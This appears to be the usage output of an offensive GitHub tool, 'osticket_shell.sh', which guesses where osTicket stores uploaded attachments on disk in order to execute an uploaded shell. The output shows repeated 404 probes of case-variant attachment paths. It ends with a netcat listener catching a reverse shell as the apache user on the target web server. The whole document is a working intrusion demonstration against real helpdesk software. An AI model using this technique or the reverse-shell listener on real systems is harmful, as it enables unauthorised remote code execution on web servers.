 ./osticket_shell.sh
---------------------------------
- -
- Osticket guess file path -
- -
- Github:@Und3r-r00t -
- -
---------------------------------
[note!]
[*] Attachments on the filesystem
[*] https://docs.osticket.com/en/latest/Plugins/Attachments on the Filesystem.html
Enter url:
Url key: mz_jgruq3xmgvta0sn8vm9nf5oqdkfui
File key: rUQ3xMGvtA0sn8vM9nf5OQdkFuI
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /attachments/m/mz_jgrUQ3xMGvtA0sn8vM9nf5OQdkFuI was not found on this s
erver.</p>
</body></html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /attachments/M/mz_jgrUQ3xMGvtA0sn8vM9nf5OQdkFuI was not found on this s
erver.</p>
</body></html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /attachments/m/mz_jGrUQ3xMGvtA0sn8vM9nf5OQdkFuI was not found on this s
erver.</p>
</body></html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
nc -lvp 80
Listening on 0.0.0.0 80
Connection received on 57280
bash: no job control in this shell
bash-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-4.2$ pwd
pwd
/var/www/html/attachments/M
bash-4.2$